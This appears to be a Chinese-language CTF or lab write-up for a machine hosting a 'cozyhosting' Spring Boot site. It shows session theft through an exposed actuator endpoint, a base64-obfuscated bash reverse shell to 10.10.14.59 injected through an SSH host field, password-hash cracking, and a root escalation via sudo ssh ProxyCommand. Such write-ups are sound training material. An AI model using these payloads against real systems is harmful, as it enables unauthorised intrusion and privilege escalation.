文章目錄

- 信息搜集

信息搜集



nmap掃描一下,發現存在80端口和22端口

nmap -sV -sC -p- -v --min-rate 1000 10.10.11.230

直接訪問80端口發現有跳轉

直接訪問80端口發現有跳轉

那么我們將ip添加到hosts里面,成功訪問

觀察發現是企業網站,掃描一下沒有子域名



那么就掃下目錄,這里直接用dirsearch快一點

得到信息

得到信息/actuator/文件路徑,并且actuator是java框架spring boot的一個程序監視器

存在路徑/admin,直接訪問會跳轉到/login

我們逐一去看



/env



/sessions

/health



/mappings

我們發現

我們發現/sessions泄露了用戶kanerson的session



訪問/admin然后bp抓包修改session登錄成功

拖到最下面,存在一個使用SSH和密鑰進行添加遠程主機的功能





我們抓包看看,發現存在rce漏洞

構造bash -i >& /dev/tcp/10.10.14.59/1028 0>&1,用base64編碼繞過

`{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41OS8xMDI4IDA+JjE=}|{base64,-d}|{bash,-i}`



然后url編碼一下成功反彈shell



ls一下發現有jar包,我們找一下密碼

我們在靶機上開啟服務器

python3 -m http.server 8090

然后用wget下載下來jar包

丟到idea反編譯

丟到idea反編譯



從代碼中獲取到postgres用戶密碼和數據庫名cozyhosting



我們查看下/etc/passwd可以知道postgres也是靶機用戶

這里使用得到密碼嘗試登錄到postgres用戶失敗了,于是嘗試連接數據庫。發現靶機環境中存在postgresql數據庫連接工具psql,嘗試連接數據庫。



psql -U postgres -W -h localhost -d cozyhosting



連接成功后我們查看下數據庫

然后選擇數據庫cozyhosting,輸入密碼

然后選擇數據庫cozyhosting,輸入密碼



\c cozyhosting

用\d參數查看所有的表

得到密碼

得到密碼



然后用工具john爆破

然后用工具john爆破

得到密碼后,查看下用戶發現只剩下josh為普通用戶



那么我們嘗試ssh連接,成功得到user的flag

然后就是提權,我們

然后就是提權,我們sudo -l看看



發現有ssh命令,查下相關資料



sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

成功提權,得到root的flag

)

)

![[c++]—vector類___基礎版(帶你了解vector熟練掌握運用)](http://pic.xiahunao.cn/[c++]—vector類___基礎版(帶你了解vector熟練掌握運用))

真題解析)

)

)

——如何進行時間序列分析)

:網絡層協議介紹)